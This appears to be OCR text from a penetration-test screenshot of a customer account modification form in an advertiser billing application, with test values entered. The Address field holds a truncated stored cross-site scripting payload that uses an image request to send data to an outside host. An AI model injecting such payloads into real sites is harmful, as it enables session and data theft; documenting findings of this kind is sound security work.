 https://
/annonceur/createCustomerAccount?numClient=3250&link=search
Accounts Programs Accounting Statistics
Customer account modification
Customer account No. 003250
Company name *
Pentest
Address *
Pentest<script>new Image().src='http://bt
Postcode *
75001
City *
PARIS
Country *
France
Associated billing contact
Title
Mr
Name
Pentest
First name
Pentest
E-mail address
thomas.charon@macyber.fr
Job title
Pentest
Telephone no.
Mobile
MSN Messenger
Modify the customer account
Back